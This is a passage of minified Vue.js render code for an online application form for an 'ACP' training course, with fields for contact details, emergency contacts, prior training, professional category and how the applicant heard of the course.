mt-0",class:{error:e.errors.has("photo")}},[e.errors.has("photo")?t("span",{staticClass:"error-msg"},[e._v(e._s(e.errors.get("photo")))]):e._e()])])])])])]),t("div",{staticClass:"row"},[t("v-input",{attrs:{name:"user.email",label:"E-mail",type:"email",required:!0},model:{value:e.user.email,callback:function(t){e.$set(e.user,"email",t)},expression:"user.email"}}),t("v-input",{attrs:{name:"user.phone",label:"Main phone number",type:"number",prepend:"+",required:!0},model:{value:e.user.phone,callback:function(t){e.$set(e.user,"phone",t)},expression:"user.phone"}})],1)]),t("div",{staticClass:"form-section"},[e._m(0),t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"row"},[t("v-input",{attrs:{name:"user.phonehome",label:"Home",required:!1,type:"number",prepend:"+",columnclass:"col-12",addclass:"input-sm-margin"},model:{value:e.user.phonehome,callback:function(t){e.$set(e.user,"phonehome",t)},expression:"user.phonehome"}})],1)]),t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"row"},[t("v-input",{attrs:{name:"user.phonemobile",label:"Mobile",required:!1,type:"number",prepend:"+",columnclass:"col-12",addclass:"input-sm-margin"},model:{value:e.user.phonemobile,callback:function(t){e.$set(e.user,"phonemobile",t)},expression:"user.phonemobile"}})],1)])])]),t("div",{staticClass:"form-section"},[e._m(1),t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"row"},[t("v-input",{attrs:{name:"user.emergencyname",label:"Name",required:!0,addclass:"input-sm-margin"},model:{value:e.user.emergencyname,callback:function(t){e.$set(e.user,"emergencyname",t)},expression:"user.emergencyname"}}),t("v-input",{attrs:{name:"user.emergencycontact",label:"E-Mail",required:!0,addclass:"input-sm-margin"},model:{value:e.user.emergencycontact,callback:function(t){e.$set(e.user,"emergencycontact",t)},expression:"user.emergencycontact"}})],1)]),t("v-input",{attrs:{name:"user.emergencyphone",label:"Main phone number",required:!0,type:"number",prepend:"+",addclass:"input-sm-margin"},model:{value:e.user.emergencyphone,callback:function(t){e.$set(e.user,"emergencyphone",t)},expression:"user.emergencyphone"}})],1)]),t("div",{staticClass:"form-section"},[e._m(2),t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"row"},[t("v-input",{attrs:{name:"user.emergencyphone1",required:!1,type:"number",prepend:"+",columnclass:"col-12",addclass:"input-sm-margin"},model:{value:e.user.emergencyphone1,callback:function(t){e.$set(e.user,"emergencyphone1",t)},expression:"user.emergencyphone1"}})],1)]),t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"row"},[t("v-input",{attrs:{name:"user.emergencyphone2",required:!1,type:"number",prepend:"+",columnclass:"col-12",addclass:"input-sm-margin"},model:{value:e.user.emergencyphone2,callback:function(t){e.$set(e.user,"emergencyphone2",t)},expression:"user.emergencyphone2"}})],1)])])]),t("br"),t("br"),t("div",{staticClass:"form-section"},[e._m(3),t("recent-education",{model:{value:e.education.recent,callback:function(t){e.$set(e.education,"recent",t)},expression:"education.recent"}})],1),t("div",{staticClass:"form-section"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-12 input-wrapper"},[t("div",{staticClass:"inline-elements"},[e._m(4),t("div",{staticClass:"input-single inline-elements"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.education.previous,expression:"education.previous"}],attrs:{type:"radio",value:"1"},domProps:{checked:e._q(e.education.previous,"1")},on:{change:function(t){return e.$set(e.education,"previous","1")}}}),e._v("\n                Yes\n                "),t("span",{staticClass:"checkmark"})])]),t("div",{staticClass:"input-single inline-elements"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.education.previous,expression:"education.previous"}],attrs:{type:"radio",value:"0"},domProps:{checked:e._q(e.education.previous,"0")},on:{change:function(t){return e.$set(e.education,"previous","0")}}}),e._v("\n                No\n                "),t("span",{staticClass:"checkmark"})])]),t("div",{staticClass:"input-wrapper mt-0",class:{error:e.errors.has("education.previous")}},[e.errors.has("education.previous")?t("span",{staticClass:"error-msg"},[e._v(e._s(e.errors.get("education.previous")))]):e._e()])])])]),"1"===e.education.previous?t("div",{staticClass:"training-info"},[e._m(5),t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"input-wrapper input-sm-margin",class:{error:e.errors.has("education.traininginyear1")}},[t("div",{staticClass:"form-label"},[e._v("Year *")]),t("datepicker",{attrs:{language:e.lang,"minimum-view":"year","maximum-view":"year","initial-view":"year",format:"yyyy"},on:{input:function(t){return e.formatDateOn("education.traininginyear1","YYYY")(t)}}}),e.errors.has("education.traininginyear1")?t("span",{staticClass:"error-msg"},[e._v(e._s(e.errors.get("education.traininginyear1")))]):e._e()],1)]),t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"input-wrapper input-sm-margin",class:{error:e.errors.has("education.trainingincountry1")}},[t("div",{staticClass:"form-label"},[e._v("Country *")]),t("v-select",{attrs:{name:"education.trainingincountry1",options:e.countries,label:"nameEn",placeholder:"Select option"},model:{value:e.education.trainingincountry1,callback:function(t){e.$set(e.education,"trainingincountry1",t)},expression:"education.trainingincountry1"}}),e.errors.has("education.trainingincountry1")?t("span",{staticClass:"error-msg"},[e._v(e._s(e.errors.get("education.trainingincountry1")))]):e._e()],1)])])]),t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"row"},[t("v-input",{attrs:{name:"education.traininginstitution1",label:"INSTITUTION",required:!0,addclass:"input-sm-margin"},model:{value:e.education.traininginstitution1,callback:function(t){e.$set(e.education,"traininginstitution1",t)},expression:"education.traininginstitution1"}}),t("v-input",{attrs:{name:"education.trainingdescription1",label:"Description",required:!0,addclass:"input-sm-margin"},model:{value:e.education.trainingdescription1,callback:function(t){e.$set(e.education,"trainingdescription1",t)},expression:"education.trainingdescription1"}})],1)])]),e.educationEntries>1?t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"input-wrapper"},[t("div",{staticClass:"form-label"},[e._v("Year")]),t("datepicker",{attrs:{language:e.lang,"minimum-view":"year","maximum-view":"year","initial-view":"year",format:"yyyy"},on:{input:function(t){return e.formatDateOn("education.traininginyear2","YYYY")(t)}}})],1)]),t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"input-wrapper"},[t("div",{staticClass:"form-label"},[e._v("Country")]),t("v-select",{attrs:{name:"education.trainingincountry2",options:e.countries,label:"nameEn",placeholder:"Select option"},model:{value:e.education.trainingincountry2,callback:function(t){e.$set(e.education,"trainingincountry2",t)},expression:"education.trainingincountry2"}})],1)])])]),t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"row"},[t("v-input",{attrs:{name:"education.traininginstitution2",label:"INSTITUTION",required:!1},model:{value:e.education.traininginstitution2,callback:function(t){e.$set(e.education,"traininginstitution2",t)},expression:"education.traininginstitution2"}}),t("v-input",{attrs:{name:"education.trainingdescription2",label:"Description",required:!1},model:{value:e.education.trainingdescription2,callback:function(t){e.$set(e.education,"trainingdescription2",t)},expression:"education.trainingdescription2"}})],1)])]):e._e(),e.educationEntries>2?t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"input-wrapper"},[t("div",{staticClass:"form-label"},[e._v("Year")]),t("datepicker",{attrs:{language:e.lang,"minimum-view":"year","maximum-view":"year","initial-view":"year",format:"yyyy"},on:{input:function(t){return e.formatDateOn("education.traininginyear3","YYYY")(t)}}})],1)]),t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"input-wrapper"},[t("div",{staticClass:"form-label"},[e._v("Country")]),t("v-select",{attrs:{name:"education.trainingincountry3",options:e.countries,label:"nameEn",placeholder:"Select option"},model:{value:e.education.trainingincountry3,callback:function(t){e.$set(e.education,"trainingincountry3",t)},expression:"education.trainingincountry3"}})],1)])])]),t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"row"},[t("v-input",{attrs:{name:"education.traininginstitution3",label:"INSTITUTION",required:!1},model:{value:e.education.traininginstitution3,callback:function(t){e.$set(e.education,"traininginstitution3",t)},expression:"education.traininginstitution3"}}),t("v-input",{attrs:{name:"education.trainingdescription3",label:"Description",required:!1},model:{value:e.education.trainingdescription3,callback:function(t){e.$set(e.education,"trainingdescription3",t)},expression:"education.trainingdescription3"}})],1)])]):e._e(),e.educationEntries>3?t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"input-wrapper"},[t("div",{staticClass:"form-label"},[e._v("Year")]),t("datepicker",{attrs:{language:e.lang,"minimum-view":"year","maximum-view":"year","initial-view":"year",format:"yyyy"},on:{input:function(t){return e.formatDateOn("education.traininginyear4","YYYY")(t)}}})],1)]),t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"input-wrapper"},[t("div",{staticClass:"form-label"},[e._v("Country")]),t("v-select",{attrs:{name:"education.trainingincountry4",options:e.countries,label:"nameEn",placeholder:"Select option"},model:{value:e.education.trainingincountry4,callback:function(t){e.$set(e.education,"trainingincountry4",t)},expression:"education.trainingincountry4"}})],1)])])]),t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"row"},[t("v-input",{attrs:{name:"education.traininginstitution4",label:"INSTITUTION",required:!1},model:{value:e.education.traininginstitution4,callback:function(t){e.$set(e.education,"traininginstitution4",t)},expression:"education.traininginstitution4"}}),t("v-input",{attrs:{name:"education.trainingdescription4",label:"Description",required:!1},model:{value:e.education.trainingdescription4,callback:function(t){e.$set(e.education,"trainingdescription4",t)},expression:"education.trainingdescription4"}})],1)])]):e._e(),t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[e.educationEntries<4?t("button",{staticClass:"btn-submit",staticStyle:{width:"auto"},attrs:{type:"button"},on:{click:function(t){t.preventDefault(),e.educationEntries++}}},[t("b",[e._v("+")]),e._v(" Add position\n            ")]):e._e()])])]):e._e()]),t("div",{staticClass:"form-section"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-12 input-wrapper"},[t("div",{staticClass:"inline-elements"},[t("div",{staticClass:"form-section-label"},[e._v("\n              I HAVE ALREADY PARTICIPATED IN AN ACP TRAINING COURSE\n            ")]),t("div",{staticClass:"input-single inline-elements"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.education.previousAspr,expression:"education.previousAspr"}],attrs:{type:"radio",value:"1"},domProps:{checked:e._q(e.education.previousAspr,"1")},on:{change:function(t){return e.$set(e.education,"previousAspr","1")}}}),e._v("\n                Yes\n                "),t("span",{staticClass:"checkmark"})])]),t("div",{staticClass:"input-single inline-elements"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.education.previousAspr,expression:"education.previousAspr"}],attrs:{type:"radio",value:"0"},domProps:{checked:e._q(e.education.previousAspr,"0")},on:{change:function(t){return e.$set(e.education,"previousAspr","0")}}}),e._v("\n                No\n                "),t("span",{staticClass:"checkmark"})])]),t("div",{staticClass:"input-wrapper mt-0",class:{error:e.errors.has("education.previousAspr")}},[e.errors.has("education.previousAspr")?t("span",{staticClass:"error-msg"},[e._v(e._s(e.errors.get("education.previousAspr")))]):e._e()])])])]),"1"===e.education.previousAspr?t("div",{staticClass:"training-info"},[e._m(6),t("div",{staticClass:"row pb-3"},[t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"input-wrapper input-sm-margin",class:{error:e.errors.has("education.aspryear1")}},[t("div",{staticClass:"form-label"},[e._v("Year *")]),t("datepicker",{attrs:{language:e.lang,"minimum-view":"year","maximum-view":"year","initial-view":"year",format:"yyyy"},on:{input:function(t){return e.formatDateOn("education.aspryear1","YYYY")(t)}}}),e.errors.has("education.aspryear1")?t("span",{staticClass:"error-msg"},[e._v(e._s(e.errors.get("education.aspryear1")))]):e._e()],1)]),t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"input-wrapper input-sm-margin",class:{error:e.errors.has("education.asprCategory1")}},[t("div",{staticClass:"form-label"},[e._v("Programm *")]),t("v-select",{attrs:{name:"education.asprCategory1",options:e.asprCategories,label:"name",placeholder:"Select option"},model:{value:e.education.asprCategory1,callback:function(t){e.$set(e.education,"asprCategory1",t)},expression:"education.asprCategory1"}}),e.errors.has("education.asprCategory1")?t("span",{staticClass:"error-msg"},[e._v(e._s(e.errors.get("education.asprCategory1")))]):e._e()],1)])])]),t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"row"},[t("v-input",{attrs:{name:"education.asprCourse1",label:"NAME OF THE TRAINING COURSE",required:!0,columnclass:"col-12",addclass:"input-sm-margin"},model:{value:e.education.asprCourse1,callback:function(t){e.$set(e.education,"asprCourse1",t)},expression:"education.asprCourse1"}})],1)])]),e.asprEntries>1?t("div",{staticClass:"row pb-3"},[t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"input-wrapper input-sm-margin",class:{error:e.errors.has("education.aspryear2")}},[t("div",{staticClass:"form-label"},[e._v("Year")]),t("datepicker",{attrs:{language:e.lang,"minimum-view":"year","maximum-view":"year","initial-view":"year",format:"yyyy"},on:{input:function(t){return e.formatDateOn("education.aspryear2","YYYY")(t)}}}),e.errors.has("education.aspryear2")?t("span",{staticClass:"error-msg"},[e._v(e._s(e.errors.get("education.aspryear2")))]):e._e()],1)]),t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"input-wrapper input-sm-margin",class:{error:e.errors.has("education.asprCategory2")}},[t("div",{staticClass:"form-label"},[e._v("Programm")]),t("v-select",{attrs:{name:"education.asprCategory2",options:e.asprCategories,label:"name",placeholder:"Select option"},model:{value:e.education.asprCategory2,callback:function(t){e.$set(e.education,"asprCategory2",t)},expression:"education.asprCategory2"}}),e.errors.has("education.asprCategory2")?t("span",{staticClass:"error-msg"},[e._v(e._s(e.errors.get("education.asprCategory2")))]):e._e()],1)])])]),t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"row"},[t("v-input",{attrs:{name:"education.asprCourse2",label:"NAME OF THE TRAINING COURSE",required:!1,columnclass:"col-12",addclass:"input-sm-margin"},model:{value:e.education.asprCourse2,callback:function(t){e.$set(e.education,"asprCourse2",t)},expression:"education.asprCourse2"}})],1)])]):e._e(),e.asprEntries>2?t("div",{staticClass:"row pb-3"},[t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"input-wrapper input-sm-margin",class:{error:e.errors.has("education.aspryear3")}},[t("div",{staticClass:"form-label"},[e._v("Year")]),t("datepicker",{attrs:{language:e.lang,"minimum-view":"year","maximum-view":"year","initial-view":"year",format:"yyyy"},on:{input:function(t){return e.formatDateOn("education.aspryear3","YYYY")(t)}}}),e.errors.has("education.aspryear3")?t("span",{staticClass:"error-msg"},[e._v(e._s(e.errors.get("education.aspryear3")))]):e._e()],1)]),t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"input-wrapper input-sm-margin",class:{error:e.errors.has("education.asprCategory3")}},[t("div",{staticClass:"form-label"},[e._v("Programm")]),t("v-select",{attrs:{name:"education.asprCategory3",options:e.asprCategories,label:"name",placeholder:"Select option"},model:{value:e.education.asprCategory3,callback:function(t){e.$set(e.education,"asprCategory3",t)},expression:"education.asprCategory3"}}),e.errors.has("education.asprCategory3")?t("span",{staticClass:"error-msg"},[e._v(e._s(e.errors.get("education.asprCategory3")))]):e._e()],1)])])]),t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"row"},[t("v-input",{attrs:{name:"education.asprCourse3",label:"NAME OF THE TRAINING COURSE",required:!1,columnclass:"col-12",addclass:"input-sm-margin"},model:{value:e.education.asprCourse3,callback:function(t){e.$set(e.education,"asprCourse3",t)},expression:"education.asprCourse3"}})],1)])]):e._e(),t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[e.asprEntries<3?t("button",{staticClass:"btn-submit",staticStyle:{width:"auto"},attrs:{type:"button"},on:{click:function(t){t.preventDefault(),e.asprEntries++}}},[t("b",[e._v("+")]),e._v(" Add position\n            ")]):e._e()])])]):e._e()]),t("div",{staticClass:"form-section"},[e._m(7),t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"input-wrapper inline-elements input-sm-margin"},[t("div",{staticClass:"input-single"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.education.civilianGov,expression:"education.civilianGov"}],attrs:{type:"checkbox",value:"1","false-value":""},domProps:{checked:Array.isArray(e.education.civilianGov)?e._i(e.education.civilianGov,"1")>-1:e.education.civilianGov},on:{change:[function(t){var a=e.education.civilianGov,s=t.target,r=!!s.checked||"";if(Array.isArray(a)){var i="1",n=e._i(a,i);s.checked?n<0&&e.$set(e.education,"civilianGov",a.concat([i])):n>-1&&e.$set(e.education,"civilianGov",a.slice(0,n).concat(a.slice(n+1)))}else e.$set(e.education,"civilianGov",r)},function(t){return e.updateProfession(t,"civilianGov")}]}}),t("strong",[e._v("CIVILIAN - GOVERNMENTAL")]),t("span",{staticClass:"checkmark"})])])])])])]),t("div",{staticClass:"col-12"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"input-wrapper inline-elements input-sm-margin"},[t("div",{staticClass:"input-single"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.education.civilianNonGov,expression:"education.civilianNonGov"}],attrs:{type:"checkbox",value:"1","false-value":""},domProps:{checked:Array.isArray(e.education.civilianNonGov)?e._i(e.education.civilianNonGov,"1")>-1:e.education.civilianNonGov},on:{change:[function(t){var a=e.education.civilianNonGov,s=t.target,r=!!s.checked||"";if(Array.isArray(a)){var i="1",n=e._i(a,i);s.checked?n<0&&e.$set(e.education,"civilianNonGov",a.concat([i])):n>-1&&e.$set(e.education,"civilianNonGov",a.slice(0,n).concat(a.slice(n+1)))}else e.$set(e.education,"civilianNonGov",r)},function(t){return e.updateProfession(t,"civilianNonGov")}]}}),t("strong",[e._v("CIVILIAN - NONGOVERNMENTAL")]),t("span",{staticClass:"checkmark"})])])])])])]),t("div",{staticClass:"col-12"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-5 col-12"},[t("div",{staticClass:"input-wrapper inline-elements input-sm-margin"},[t("div",{staticClass:"input-single"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.education.civilian,expression:"education.civilian"}],attrs:{type:"checkbox",value:"1","false-value":""},domProps:{checked:Array.isArray(e.education.civilian)?e._i(e.education.civilian,"1")>-1:e.education.civilian},on:{change:[function(t){var a=e.education.civilian,s=t.target,r=!!s.checked||"";if(Array.isArray(a)){var i="1",n=e._i(a,i);s.checked?n<0&&e.$set(e.education,"civilian",a.concat([i])):n>-1&&e.$set(e.education,"civilian",a.slice(0,n).concat(a.slice(n+1)))}else e.$set(e.education,"civilian",r)},function(t){return e.updateProfession(t,"civilian")}]}}),t("strong",[e._v("CIVILIAN INTERGOVERNMENTAL:")]),t("span",{staticClass:"checkmark"})])])])]),t("v-input",{attrs:{name:"education.civilianposition",placeholder:"Please specify staff category and level/grade",required:!1,columnclass:"col-lg-7 col-12",addclass:"input-sm-margin",disabled:!0!==e.education.civilian},model:{value:e.education.civilianposition,callback:function(t){e.$set(e.education,"civilianposition",t)},expression:"education.civilianposition"}})],1)]),t("div",{staticClass:"col-12"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-5 col-12"},[t("div",{staticClass:"input-wrapper inline-elements input-sm-margin"},[t("div",{staticClass:"input-single"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.education.police,expression:"education.police"}],attrs:{type:"checkbox",value:"1","false-value":""},domProps:{checked:Array.isArray(e.education.police)?e._i(e.education.police,"1")>-1:e.education.police},on:{change:[function(t){var a=e.education.police,s=t.target,r=!!s.checked||"";if(Array.isArray(a)){var i="1",n=e._i(a,i);s.checked?n<0&&e.$set(e.education,"police",a.concat([i])):n>-1&&e.$set(e.education,"police",a.slice(0,n).concat(a.slice(n+1)))}else e.$set(e.education,"police",r)},function(t){return e.updateProfession(t,"police")}]}}),t("strong",[e._v("POLICE:")]),t("span",{staticClass:"checkmark"})])])])]),t("v-input",{attrs:{name:"education.policerank",placeholder:" Please specify rank",required:!1,columnclass:"col-lg-7 col-12",addclass:"input-sm-margin",disabled:!0!==e.education.police},model:{value:e.education.policerank,callback:function(t){e.$set(e.education,"policerank",t)},expression:"education.policerank"}})],1)]),t("div",{staticClass:"col-12"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-5 col-12"},[t("div",{staticClass:"input-wrapper inline-elements input-sm-margin"},[t("div",{staticClass:"input-single"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.education.military,expression:"education.military"}],attrs:{type:"checkbox",value:"1","false-value":""},domProps:{checked:Array.isArray(e.education.military)?e._i(e.education.military,"1")>-1:e.education.military},on:{change:[function(t){var a=e.education.military,s=t.target,r=!!s.checked||"";if(Array.isArray(a)){var i="1",n=e._i(a,i);s.checked?n<0&&e.$set(e.education,"military",a.concat([i])):n>-1&&e.$set(e.education,"military",a.slice(0,n).concat(a.slice(n+1)))}else e.$set(e.education,"military",r)},function(t){return e.updateProfession(t,"military")}]}}),t("strong",[e._v("MILITARY:")]),t("span",{staticClass:"checkmark"})])])])]),t("v-input",{attrs:{name:"education.militaryposition",columnclass:"col-lg-7 col-12",addclass:"input-sm-margin",placeholder:" Please specify rank",required:!1,disabled:!0!==e.education.military},model:{value:e.education.militaryposition,callback:function(t){e.$set(e.education,"militaryposition",t)},expression:"education.militaryposition"}})],1)])]),e.errors.has(["education.civilian","education.civilianGov","education.civilianNonGov","education.police","education.military"])?t("div",{staticClass:"input-wrapper mt-0 error"},[t("span",{staticClass:"error-msg"},[e._v("One of the fields is required.")])]):e._e()]),t("recent-experience",{attrs:{countries:e.countries},model:{value:e.experience,callback:function(t){e.experience=t},expression:"experience"}}),t("div",{staticClass:"form-section"},[e._m(8),t("div",{staticClass:"row"},[t("div",{staticClass:"col-12 pb-3"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-5 col-12"},[t("div",{staticClass:"input-wrapper inline-elements input-sm-margin"},[t("div",{staticClass:"input-single inline-elements"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.course.heardasprwebsite,expression:"course.heardasprwebsite"}],attrs:{type:"checkbox",value:"1","false-value":""},domProps:{checked:Array.isArray(e.course.heardasprwebsite)?e._i(e.course.heardasprwebsite,"1")>-1:e.course.heardasprwebsite},on:{change:function(t){var a=e.course.heardasprwebsite,s=t.target,r=!!s.checked||"";if(Array.isArray(a)){var i="1",n=e._i(a,i);s.checked?n<0&&e.$set(e.course,"heardasprwebsite",a.concat([i])):n>-1&&e.$set(e.course,"heardasprwebsite",a.slice(0,n).concat(a.slice(n+1)))}else e.$set(e.course,"heardasprwebsite",r)}}}),t("strong",[e._v("ACP WEBSITE")]),t("span",{staticClass:"checkmark"})])])])])])]),t("div",{staticClass:"col-12 pb-3"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-5 col-12"},[t("div",{staticClass:"input-wrapper inline-elements input-sm-margin"},[t("div",{staticClass:"input-single inline-elements"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.course.heardwebsite,expression:"course.heardwebsite"}],attrs:{type:"checkbox",value:"1","false-value":""},domProps:{checked:Array.isArray(e.course.heardwebsite)?e._i(e.course.heardwebsite,"1")>-1:e.course.heardwebsite},on:{change:function(t){var a=e.course.heardwebsite,s=t.target,r=!!s.checked||"";if(Array.isArray(a)){var i="1",n=e._i(a,i);s.checked?n<0&&e.$set(e.course,"heardwebsite",a.concat([i])):n>-1&&e.$set(e.course,"heardwebsite",a.slice(0,n).concat(a.slice(n+1)))}else e.$set(e.course,"heardwebsite",r)}}}),t("strong",[e._v("OTHER WEBSITE")]),t("span",{staticClass:"checkmark"})])])])])])]),t("div",{staticClass:"col-12 pb-3"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-5 col-12"},[t("div",{staticClass:"input-wrapper inline-elements input-sm-margin"},[t("div",{staticClass:"input-single inline-elements"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.course.heardsocial,expression:"course.heardsocial"}],attrs:{type:"checkbox",value:"1","false-value":""},domProps:{checked:Array.isArray(e.course.heardsocial)?e._i(e.course.heardsocial,"1")>-1:e.course.heardsocial},on:{change:function(t){var a=e.course.heardsocial,s=t.target,r=!!s.checked||"";if(Array.isArray(a)){var i="1",n=e._i(a,i);s.checked?n<0&&e.$set(e.course,"heardsocial",a.concat([i])):n>-1&&e.$set(e.course,"heardsocial",a.slice(0,n).concat(a.slice(n+1)))}else e.$set(e.course,"heardsocial",r)}}}),t("strong",[e._v("SOCIAL MEDIA")]),t("span",{staticClass:"checkmark"})])])])])])]),t("div",{staticClass:"col-12 pb-3"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-5 col-12"},[t("div",{staticClass:"input-wrapper inline-elements input-sm-margin"},[t("div",{staticClass:"input-single inline-elements"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.course.heardcolleague,expression:"course.heardcolleague"}],attrs:{type:"checkbox",value:"1","false-value":""},domProps:{checked:Array.isArray(e.course.heardcolleague)?e._i(e.course.heardcolleague,"1")>-1:e.course.heardcolleague},on:{change:function(t){var a=e.course.heardcolleague,s=t.target,r=!!s.checked||"";if(Array.isArray(a)){var i="1",n=e._i(a,i);s.checked?n<0&&e.$set(e.course,"heardcolleague",a.concat([i])):n>-1&&e.$set(e.course,"heardcolleague",a.slice(0,n).concat(a.slice(n+1)))}else e.$set(e.course,"heardcolleague",r)}}}),t("strong",[e._v("THROUGH COLLEAGUE")]),t("span",{staticClass:"checkmark"})])])])])])]),t("div",{staticClass:"col-12 pb-3"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-5 col-12"},[t("div",{staticClass:"input-wrapper inline-elements input-sm-margin"},[t("div",{staticClass:"input-single inline-elements"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.course.nominated,expression:"course.nominated"}],attrs:{type:"checkbox",value:"1","false-value":""},domProps:{checked:Array.isArray(e.course.nominated)?e._i(e.course.nominated,"1")>-1:e.course.nominated},on:{change:function(t){var a=e.course.nominated,s=t.target,r=!!s.checked||"";if(Array.isArray(a)){var i="1",n=e._i(a,i);s.checked?n<0&&e.$set(e.course,"nominated",a.concat([i])):n>-1&&e.$set(e.course,"nominated",a.slice(0,n).concat(a.slice(n+1)))}else e.$set(e.course,"nominated",r)}}}),t("strong",[e._v("OFFICIALY NOMINATED")]),t("span",{staticClass:"checkmark"})])])])])])]),t("div",{staticClass:"col-12 pb-3"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-5 col-12"},[t("div",{staticClass:"input-wrapper inline-elements input-sm-margin"},[t("div",{staticClass:"input-single inline-elements"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.course.heardformer,expression:"course.heardformer"}],attrs:{type:"checkbox",value:"1","false-value":""},domProps:{checked:Array.isArray(e.course.heardformer)?e._i(e.course.heardformer,"1")>-1:e.course.heardformer},on:{change:function(t){var a=e.course.heardformer,s=t.target,r=!!s.checked||"";if(Array.isArray(a)){var i="1",n=e._i(a,i);s.checked?n<0&&e.$set(e.course,"heardformer",a.concat([i])):n>-1&&e.$set(e.course,"heardformer",a.slice(0,n).concat(a.slice(n+1)))}else e.$set(e.course,"heardformer",r)}}}),t("strong",[e._v("FORMER COURSE PARTICIPANT")]),t("span",{staticClass:"checkmark"})])])])])])]),t("div",{staticClass:"col-12 pb-3"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-5 col-12"},[t("div",{staticClass:"input-wrapper inline-elements input-sm-margin"},[t("div",{staticClass:"input-single inline-elements"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.course.heardother,expression:"course.heardother"}],attrs:{type:"checkbox",value:"1","false-value":""},domProps:{checked:Array.isArray(e.course.heardother)?e._i(e.course.heardother,"1")>-1:e.course.heardother},on:{change:function(t){var a=e.course.heardother,s=t.target,r=!!s.checked||"";if(Array.isArray(a)){var i="1",n=e._i(a,i);s.checked?n<0&&e.$set(e.course,"heardother",a.concat([i])):n>-1&&e.$set(e.course,"heardother",a.slice(0,n).concat(a.slice(n+1)))}else e.$set(e.course,"heardother",r)}}}),t("strong",[e._v("OTHER, PLEASE SPECIFY:")]),t("span",{staticClass:"checkmark"})])])])]),t("v-input",{attrs:{name:"course.heardothervalue",required:!1,columnclass:"col-lg-7 